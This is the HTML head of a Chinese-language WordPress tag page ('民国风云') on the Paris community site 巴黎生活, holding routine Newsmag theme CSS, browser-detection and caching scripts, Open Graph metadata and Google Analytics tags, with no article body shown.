

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sohfrance.org/tag/minguofengyun/
body_size: 51313
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="zh-Hans"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="zh-Hans"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-Hans"> <!--<![endif]-->
<head>
    <title>民国风云 | 巴黎生活</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sohfrance.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.sohfrance.org/wp-content/uploads/2017/06/soh_logo-150x150.jpg"><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="巴黎生活 &raquo; Feed" href="https://www.sohfrance.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="巴黎生活 &raquo; 评论 Feed" href="https://www.sohfrance.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="巴黎生活 &raquo; 民国风云 标签 Feed" href="https://www.sohfrance.org/tag/minguofengyun/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.sohfrance.org/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.sohfrance.org/wp-content/themes/Newsmag-child/style.css?ver=5.4.3.4c' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sohfrance.org/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sohfrance.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sohfrance.org/wp-json/wp/v2/tags/7759" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sohfrance.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style>	<style>img#wpstats{display:none}</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="民国风云 &#8211; 巴黎生活" />
<meta property="og:url" content="https://www.sohfrance.org/tag/minguofengyun/" />
<meta property="og:site_name" content="巴黎生活" />
<meta property="og:image" content="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="zh_CN" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.sohfrance.org\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=1500;
var tds_captcha="";
var tds_theme_color_site_wide="#305996";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u4ece%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdBlockNonce="c28789d1ca";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #305996;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #305996;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #305996;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #305996;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #305996 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #305996;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #305996 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(27,137,211,0.01);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #1e73be;
    }

    
    .td-header-main-menu {
        background-color: #0360b7;
    }

    
    .td-header-border:before {
        background-color: rgba(0,0,0,0.01);
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(244,244,244,0.01);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1b89d3;
        }
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #00447f;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #00447f;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #00447f;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(0, 68, 127, 0.1);
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #0293f4;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #0293f4;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #12638c;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #12638c;
    }

    
    .white-popup-block:before {
        background-image: url('https://www.sohfrance.org/wp-content/uploads/2017/06/soh_logo-150x150.jpg');
    }

    
    .td_module_1 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:15px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:15px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:15px;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:15px;
	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:15px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:15px;
	font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:15px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:14px;
	line-height:14px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:19px;
	line-height:30px;
	
    }
    
    .td-footer-container::before {
        opacity: 投稿信箱：contact@sohfrance.org;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-124234458-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-124234458-1');
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sohfrance.org/",
                    "name": "家"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sohfrance.org/tag/minguofengyun/",
                    "name": "民国风云"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=180%2C180&#038;ssl=1" />
